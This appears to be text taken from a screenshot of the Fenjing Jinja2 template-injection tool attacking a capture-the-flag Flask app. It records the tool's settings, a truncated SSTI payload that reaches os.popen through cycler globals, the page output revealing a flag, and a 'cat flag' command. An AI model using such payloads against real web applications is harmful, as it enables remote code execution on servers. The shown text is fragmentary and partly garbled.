 焚靖
目标链接 http://47.94.84.92:20694
请求方式 GET
表单输入 user
请求间隔 0.03
分析模式 精确
模板环境 jinja内部
替换绕过 避免使用被替换的关键字
枚举waf关键字 不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {{cycler.next.__globals__.__bu...
提交payload的回显如下：
<html><head><title>house app</title><style>body {margin: 90px; background-
image: url('/static/bg.jpg');}</style></head><body>
<h1>Hi flag{48ad0cde8345c8b2608933ac4e85147e}
</h1>
Welcome to the chunqiu app.<br>
Have fun with flask Demo.
<br><p style="margin-top: 30px;">
Follow me: <a href="https://www.example.com/in/filip-karczewski/"
target="_blank" style="color: #C21010">LinkedIn</a>
<a href="https://example.com/FilipKarc"  target="_blank" style="color:
#C21010">Twitter</a>
提交表单完成，返回值为200，输入为{'user': "
{{cycler.next.__globals__.__builtins__.__import__('os').popen('cat
cat  flag
执行